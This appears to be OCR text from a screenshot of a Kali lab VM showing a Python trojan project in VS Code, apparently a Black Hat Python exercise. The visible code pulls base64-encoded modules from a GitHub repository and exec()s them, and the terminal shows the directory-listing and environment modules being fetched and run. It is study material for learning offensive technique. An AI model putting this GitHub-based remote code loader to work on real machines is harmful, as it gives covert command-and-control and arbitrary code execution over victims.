 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
git_trojan.py - bhptrojan...
12:23 AM
git_trojan.py - bhptrojan - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
dirlister.py
mytoken.txt
git_trojan.py 1
.gitignore
environment.py
OPEN EDITORS
git_trojan.py > ...
BHPTROJAN
.vscode
config
abc.json
data
modules
dirlister.py
environment.py
.gitignore
git_trojan.py 1
mytoken.txt
24
25 class GitImporter:
26 def __init__(self):
27 self.current_module_code = ""
28
29 def find_module(self, name, path=None):
30 print("[*] Attempting to retrieve %s" % name)
31 self.repo = github_connect()
32
33 new_library = get_file_contents('modules', f'{name}.py', self.repo)
34 if new_library is not None:
35 self.current_module_code = base64.b64decode(new_library)
36 return self
37
38 def load_module(self, name):
39 spec = importlib.util.spec_from_loader(name, loader=None,
40 origin=self.repo.git_url)
41 new_module = importlib.util.module_from_spec(spec)
42 exec(self.current_module_code, new_module.__dict__)
43 sys.modules[spec.name] = new_module
44 return new_module
45
46
47 class Trojan:
48 def __init__(self, id):
49 self.id = id
50 self.config_file = f'{id}.json'
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3
kali@kali:/opt/bhptrojan$ python3 git_trojan.py
[*] Attempting to retrieve dirlister
[*] Attempting to retrieve environment
[*] In dirlister module.
[*] In environment module.
OUTLINE
TIMELINE
master* Python 3.7.7 64-bit 0 1
ELEVATE
CYBER
Type here to search